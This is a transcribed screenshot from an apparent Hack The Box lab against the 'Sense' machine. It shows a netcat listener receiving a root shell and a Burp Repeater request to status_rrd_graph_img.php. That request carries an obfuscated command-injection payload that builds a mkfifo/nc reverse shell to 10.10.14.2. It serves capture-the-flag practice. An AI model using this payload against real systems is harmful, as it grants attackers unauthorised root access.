 kali ☐ 0 ● 2 nc
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/htb/vpn × ka
root@kali:~/Desktop/htb/boxes/sense/scripts# nc -lvnp 9135
listening on [any] 9135 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.60] 8158
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#
Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/status_rrd_graph_img.php?database=queues;x%3d$(printf+"\\55")%3brm+${
HOME}tmp${HOME}f%3bmkfifo+${HOME}tmp${HOME}f%3bcat+${HOME}tmp${HOME}f|
${HOME}bin${HOME}sh+${x}i+2>%261|nc+10.10.14.2+9135>${HOME}tmp${HOME}f
HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: cookie_test=1566757834;
PHPSESSID=7ce8a0d6f060dc43a09b57ae526e7617
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1